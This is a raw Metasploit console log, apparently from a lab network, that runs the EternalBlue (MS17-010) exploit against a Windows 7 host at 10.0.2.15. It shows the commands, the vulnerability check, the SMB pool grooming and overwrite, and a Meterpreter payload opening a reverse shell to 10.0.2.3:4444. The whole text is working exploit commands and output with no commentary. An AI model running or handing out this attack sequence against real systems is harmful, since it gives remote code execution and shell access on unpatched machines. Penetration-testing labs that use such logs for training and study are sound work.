 msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.0.2.15
RHOST ⇒ 10.0.2.15
msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.2.3:4444
[*] 10.0.2.15:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.15:445         - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64
-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.21/lib/recog/fingerprint/regexp_factory.rb:34:
warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 10.0.2.15:445         - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.15:445 - The target is vulnerable.
[*] 10.0.2.15:445 - Connecting to target for exploitation.
[+] 10.0.2.15:445 - Connection established for exploitation.
[+] 10.0.2.15:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.15:445 - CORE raw buffer dump (42 bytes)
[*] 10.0.2.15:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.0.2.15:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.0.2.15:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.0.2.15:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.15:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.15:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.15:445 - Starting non-paged pool grooming
[+] 10.0.2.15:445 - Sending SMBv2 buffers
[+] 10.0.2.15:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.15:445 - Sending final SMBv2 buffers.
[*] 10.0.2.15:445 - Sending last fragment of exploit packet!
[*] 10.0.2.15:445 - Receiving response from exploit packet
[+] 10.0.2.15:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.2.15:445 - Sending egg to corrupted connection.
[*] 10.0.2.15:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.3:4444 → 10.0.2.15:49193) at 2025-09-21 05:36:32 -0400
[+] 10.0.2.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >